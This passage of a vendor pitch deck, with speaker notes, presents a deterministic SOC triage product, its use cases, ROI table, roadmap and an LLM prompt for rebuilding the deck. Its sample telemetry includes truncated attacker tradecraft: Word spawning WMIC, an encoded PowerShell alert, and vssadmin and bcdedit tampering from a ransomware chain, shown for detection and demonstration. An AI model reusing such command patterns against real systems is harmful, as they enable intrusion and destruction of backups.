
USE CASE 04
Sysmon Event 1 — process ancestry as evidence
INPUT · evtx / sysmon xml
OUTPUT · L4 DETERMINISTIC ANALYST BRIEF
<Event><System>
<EventID>1</EventID>
<Provider Name="Microsoft-Windows
-Sysmon"/></System>
<EventData>
<Data Name="Image">C:\Windows\
System32\wbem\WMIC.exe</Data>
<Data Name="CommandLine">wmic
process call create …</Data>
<Data Name="ParentImage">…\
WINWORD.EXE</Data>
</EventData></Event>
2–4 s
elapsed, paste → finished brief · manual baseline not yet timed
evtx adapter parses the record; CMD-AST analyses the command line the record carries
Parent-child relationship promoted to a behaviour: an Office process spawning a WMI provider
Technique attribution carries its evidencing stage — no MITRE ID appears unsourced
Capture from nivxray.nivxforge.com with this exact paste.
NIVXRAY · AIDE
15
Notes:
Short slide, quick pace. The point is that a single event record is still an investigation: AIDE reads the ancestry as evidence rather than treating the event as a row in a table. Good moment to mention that the same adapter handles a bulk evtx export.

Slide 16

USE CASE 05
Ransomware chain — four records, one incident
INPUT · edr process telemetry (csv export)
OUTPUT · L4 DETERMINISTIC ANALYST BRIEF
ts,parent,image,cmdline
09:14:02,WINWORD.EXE,wscript.exe,…
09:14:07,wscript.exe,powershell.exe,…
09:16:41,powershell.exe,vssadmin.exe,…
09:16:44,powershell.exe,bcdedit.exe,…
# already-observed telemetry —
# defender-side records, not a
# reconstructed attack script.
# ICE → merges 4 stage records into
# ONE incident with a single
# dedup'd technique set.
3–8 s
elapsed, paste → finished brief · manual baseline 60–90 min
Behaviours inferred across records: document-spawned script host, backup and recovery tampering
tactics_observed[] resolves to Execution, Defense Evasion and Impact — once, not per row
Attack Chain swim-lane renders the four stages in observed order, evidence attached
Capture from nivxray.nivxforge.com with this exact paste.
NIVXRAY · AIDE
16
Notes:
The strongest ROI slide — this is the 90-plus-minute manual job. Emphasise ICE: four separate records would be four separate tickets in most workflows. Be explicit that this input is defender-side telemetry of events that already happened, not a synthesised attack chain.

Slide 17

USE CASE 06
Live SIEM enrichment — alert in, brief out
INPUT · siem alert payload
OUTPUT · L4 DETERMINISTIC ANALYST BRIEF
{ "alert_id": "SPL-88213",
"rule": "Encoded PS, Office parent",
"artifact": "powershell -enc SQBF…",
"host": "FIN-WS-0421",
"user": "corp\\svc.finops" }
# handed off by webhook / API.
# no agent, no second copy of the
# telemetry estate.
# 05 → approved outputs can be
# written back to SIEM / SOAR
# and to the ticket.
6–8 s
elapsed, paste → finished brief · manual baseline 20–40 min
The analyst opens a finished brief, not a raw alert and an empty notes field
Intelligence, enrichment and approved outputs can go back to SIEM / EDR / XDR / SOAR
No automatic response actions — write-back destinations stay customer-controlled
Capture from nivxray.nivxforge.com with this exact paste.
NIVXRAY · AIDE
17
Notes:
Close the use-case block here because it is the operating model most rooms will actually buy. Repeat the boundary sentence verbatim: we return intelligence and approved outputs; we do not take response actions.

Slide 18

Ten tabs, one evidence graph
GRAPH
Evidence graph
Nodes are extracted facts; edges are the contract that produced them. Every node opens its IEDDE provenance record.
MITRE
Dedup'd technique set
Techniques come from ICE with the stage that evidences each one. No ID appears in this tab without a source stage.
LOLBAS
Living-off-the-land mapping
Signed binaries observed in the run, the invocation that matched, and the abuse category it maps to.
RULES
YARA-lite + Sigma-hint
Matches emitted by DIE, each carrying the AST node that triggered it — not a post-hoc regex over the output.
IOCS
Correlated indicator set
SHA-256 hashes, domains, URLs and IPs, defanged on display. MD5 and SHA-1 filtered at the wire boundary.
NIVXRAY · AIDE
18
Notes:
Do not click through all ten live — show GRAPH and MITRE in the product and let the deck carry the rest. The recurring line for this pair of slides: every tab is a different projection of one evidence graph, not ten separate features stapled to a sidebar.

Slide 19

Where the narrative sits, and where it cannot
TI-HITS
Threat-intel correlation
Hits against the extracted IOC set with source and retrieval time attached, so a stale enrichment is visible as stale.
OSINT
Actor, family and CVE context
Open-source context surfaced by IDA from acquired vendor documents — attributed to the document it came from.
AI
Optional LLM narrative
Reads the evidence graph, cannot write to it. Online or offline model; it never overrides a deterministic verdict.
FLOW
Pipeline trace for this run
Which pillars fired, which were skipped, and the routing decision that caused each — including the skips.
CHAIN
Attack chain swim-lane
Stages in observed order with behaviours and tactics attached, exportable straight into the incident ticket.
NIVXRAY · AIDE
19
Notes:
The AI tab is the one to linger on. Say it in one sentence: the narrative reads the evidence graph and cannot write to it. If somebody asks what happens with the AI tab disabled, the answer is that every other tab is unchanged — that is the whole architectural argument in one demo.

Slide 20
ROI · TIME SAVINGS
How much analyst time does AIDE actually save?
TASK | MANUAL ANALYST | NIVXRAY · AIDE | SPEED-UP
Threat-report URL triage | 45–90 min | 2–4 sec | ~1,200×
Obfuscated PS -e blob decode | 20–40 min | 3–5 sec | ~400×
50-IOC defanged bundle sweep | 30–60 min | 1–2 sec | ~1,500×
500-row EDR CSV triage | 2–4 hours | 4–6 sec | ~1,200×
Multi-stage command chain | 60–90 min | 3–8 sec | ~900×
SIEM-alert full enrichment | 20–40 min | 6–8 sec | ~250×
PAYBACK
HOW TO READ IT
1 senior L2 analyst FTE ≈ USD 120–180K/yr. AIDE recovers 40–60% of L1/L2 triage hours — freeing analysts for hunt, tuning and IR-work that actually requires human judgement.
Manual baselines are internal timings, not a published benchmark
AIDE timings are wall-clock, paste to finished brief, on the live instance
NIVXRAY · AIDE
20
Notes:
State the caveat before anyone asks for it — the manual column is our own timing, not an industry benchmark, and we will happily re-time it against their team. The payback line is the only place in this deck that touches salary; if the room is technical, skip it and stay on the speed-up column.

Slide 21
WHERE IT FITS
Industry scope · every SOC that reads bytes
PRIMARY BUYERS
INTEGRATION SURFACE
Managed Security Service Providers
SIEM
Splunk · Sentinel · Chronicle · Elastic · QRadar · Sumo Logic · Devo · Panther
24×7 SOC teams with 40–200 analysts
EDR
CrowdStrike · SentinelOne · Sophos · Symantec · Defender for Endpoint
Financial-services CSIRT
High-signal alerts · audit-heavy · needs reproducibility
SOAR
Phantom · XSOAR · Swimlane · Torq · Tines — AIDE is called as an action node
Healthcare + government
TICKETING
ServiceNow · Jira SD · Zendesk — the analyst brief attaches directly
Air-gapped deployments where a cloud LLM is a non-starter
Fortune-500 in-house SOCs
Already have SIEM + EDR · missing the correlator / brief layer
COMPLIANCE-FRIENDLY BY DESIGN
SOC2 · ISO27001 · NIST-CSF · PCI-DSS · HIPAA — deterministic findings pass audit reviews
STIX 2.1 output · ATT&CK-Navigator layer export · Sigma / YARA rule seeds
IR consultancies
Mandiant / Palo Alto / SecureWorks style engagement teams
NIVXRAY · AIDE
21
Notes:
Read the compliance block carefully before you present it: it describes findings that hold up in an audit review, not certifications NivXRay itself holds. If anyone asks whether the product is SOC2 or ISO27001 certified, answer that question directly and separately.

Slide 22
DIFFERENTIATORS · VS CYBERCHEF, EDR CO-PILOTS AND LLM TOOLS
Why AIDE wins
Zero LLM drift on the core path
Every finding survives a 145-test canonical determinism harness.
Evidence provenance on every field
Analysts can show WHERE each MITRE tag, IOC and verdict came from.
2–8 second full brief
No spinning cursor. No 30-second LLM wait. Instant analyst context.
Air-gap deployable
The deterministic core has no cloud dependency. It runs on a laptop.
Threat-report acquisition built in
IDA fetches Talos / Mandiant / Microsoft articles and extracts the evidence.
SHA-256 IOC policy
MD5 and SHA-1 stripped at the wire boundary — audit-clean by default.
60+ registered capabilities
9 adapters · 10 analyzers · thin router · trivially extensible.
Deterministic + optional LLM layer
The LLM narrative sits ON TOP of — never inside — the evidence graph.
NIVXRAY · AIDE
22
Notes:
If you only have time for three, take rows one, two and eight — no drift, provenance on every field, and an LLM that narrates rather than decides. Every row on this slide is checkable in the live UI in under a minute; offer the check instead of asserting the claim.

Slide 23
ROADMAP
What ships next
Q1 2026
IN FLIGHT
Q2 2026
NEXT
Q3–Q4 2026
LATER
M0f Production Cutover — thin router replaces the legacy pipeline, equivalence-proven
URL acquisition beyond Talos — Sekoia, Trend Micro, Kaspersky, Palo Alto Unit 42
OCR-Lite (SHADOW) — extract code screenshots embedded in threat reports
SOAR playbook nodes — Torq, Tines, XSOAR, Splunk SOAR (Phantom)
Sysmon Event 22 (DNS) + Event 11 (File Create) adapter productionisation
Attack Chain auto-scroll + focus-follows-technique interactions
Multi-tenant SaaS · per-tenant OSINT keys · role-based investigation isolation
ATT&CK Navigator live layer publishing · YARA / Sigma rule review loop
Custom analyst 'critic' agents on the LLM overlay — non-blocking, non-drift
BEFORE YOU PRESENT
Dates are the current internal plan, not a contractual commitment — confirm the quarter before this goes in a customer document. Every item here is engineering-planned work, not a shipped capability; the shipped surface is what the previous twenty slides describe.
NIVXRAY · AIDE
23
Notes:
Check these quarter labels against the calendar before you present — the deck was drafted against a Q1-in-flight plan, so if you are showing it later in the year, relabel the columns or the room will spot it. M0f cutover is the one item worth expanding on: it is the step that retires the legacy pipeline for good.

Slide 24
TRY IT
Bring your own artifact — the demo is the product
nivxray.nivxforge.com
WHAT TO CHECK WHILE YOU ARE IN THERE
01
Paste the same artifact twice
Live AIDE instance — L4 workspace, 9-card brief, 10-tab sidebar
Compare the two briefs field by field. They should be identical, including confidence values and ordering.
nivxforge.com
Product context, deployment models and contact
02
Open FLOW
Confirm which pillars fired and which were skipped, and that each skip has a stated reason.
PASTE ONE OF THESE
03
Click any node in GRAPH
A Talos, Microsoft, Mandiant, Cisco, Unit42 or Sekoia advisory URL
An encoded PowerShell command line from your own alert queue
A defanged IOC bundle straight out of an email thread
A Sysmon Event 1 record, or a bulk evtx export
A CSV process export from your EDR console
Plain incident prose — a paragraph from last week's ticket
It should open a provenance record naming the producing engine and the supporting evidence.
04
Turn the AI tab off
Every other tab should be unchanged. If a finding disappears, we have misrepresented the architecture.
05
Paste something we did not anticipate
A low-confidence IUE verdict and a partial brief is the correct behaviour. A confident wrong answer is not.
NIVXRAY · AIDE
24
Notes:
Hand the laptop over. The fifth check is the one to invite deliberately — a low-confidence verdict on an artifact we did not anticipate is a feature, and inviting the audience to find it is the most credible thing you can do in the room.

Slide 25
APPENDIX · REBUILD THIS DECK FROM SOURCE
Regeneration prompt
ROLE
Senior security-product presales architect.
Produce a 22-slide pitch deck for NivXRay
(AIDE — Autonomous Investigation &
Deterministic Engine): a deterministic SOC-
analyst engine that turns any pasted evidence
(URL, PowerShell blob, EDR CSV, Sysmon XML,
defanged IOC bundle) into a full ticket-ready
analyst brief in 2–8 seconds.
SIX-PILLAR DETERMINISTIC CORE
1 IUE Input Understanding Engine
classifies every paste; gates all
decoders; emits {iue_class,
confidence, rationale, routing}
2 IDA Intelligent Document Acquisition
Talos · Microsoft · Mandiant · Cisco
· Unit42 · Sekoia; vendor-pluggable
3 DIE Deterministic Investigation Engine
PS / CMD / Bash / Python / JS /
semantic AST · behaviour inference ·
LOLBAS · YARA-lite · Sigma-hint
4 ICE Incident Correlation Engine
5 IEDDE Evidence-Driven Decoding Engine
provenance stamper; bit-for-bit
6 L4 Analyst Workspace
9-card brief · attack chain swim-
lane · 10-tab sidebar; LLM narrative
ON TOP of, never inside, the graph
TYPED CONTRACTS (one-way, no back-edges)
raw_bytes → iue_verdict
→ canonical_document
→ dki_ast + stages
→ incident + tactics
→ provenance_record
→ summary_narrative
CROSS-CUTTING
· Passive Capability Registry (M0d thin
router) — 60+ registered engines
· Zero-Drift Equivalence Harness — 145
canonical regression tests
· Wire slim boundary (canonical_bridge.
_slim_investigation_response) preserves
report_extraction structured evidence;
strips raw HTML / preprocessor / ice /
incident (100+ KB blobs)
· SHA-256-only IOC policy; MD5 / SHA-1
filtered at the wire boundary
VISUAL LANGUAGE
· Matrix green #7EE6A8 on near-black
#08140F
· Consolas for code / diagrams,
Segoe UI for body
· Every claim MUST be verifiable in the
live UI — no hyperbole
· Embed real screenshots — no placeholder
mock-ups
· Architecture slides use rounded-rectangle
shape primitives, NOT ASCII
REQUIRED SLIDE STRUCTURE
1 Cover — product name + tagline
2 The Problem — SOC pain today
3 Introducing AIDE — 200-word pitch
4 Deterministic vs LLM-drift — table
5 Architecture · 6-pillar visual
(IUE → IDA → DIE → ICE → IEDDE → L4)
rounded-rectangle pillars + arrows
5b Architecture · data-flow detail
(one paste, one deterministic path)
6 Components — 9 adapters + 10 analyzers
+ passive registry
7 Deployment 1 — log-source enrichment
UPSTREAM of SIEM / EDR
8 Deployment 2 — SIEM alert → AIDE →
analyst UI
9–14 Six use cases: URL triage, PowerShell
-e chain, IOC sweep, Sysmon Event 1,
ransomware chain, live SIEM enrichment
— each INPUT screenshot + OUTPUT
screenshot + elapsed-time claim
15–16 Sidebar tour — 10 tabs, 5 per slide
17 ROI · time-savings table:
250–1500× vs manual analyst
18 Where it fits — industry scope +
integrations
19 Differentiators — 8 bullet points
20 Roadmap — Q1–Q4 2026
21 Try It — demo URLs + suggested inputs
22 Appendix — regeneration prompt
TONE
Technical, evidence-driven,
senior-analyst-to-senior-analyst.
NIVXRAY · AIDE
25
Notes:
Leave this slide in the deck. It is how anyone on the team rebuilds it against a later release without re-deriving the architecture, and it is a quiet demonstration of the same determinism argument the deck makes: same source, same artifact.

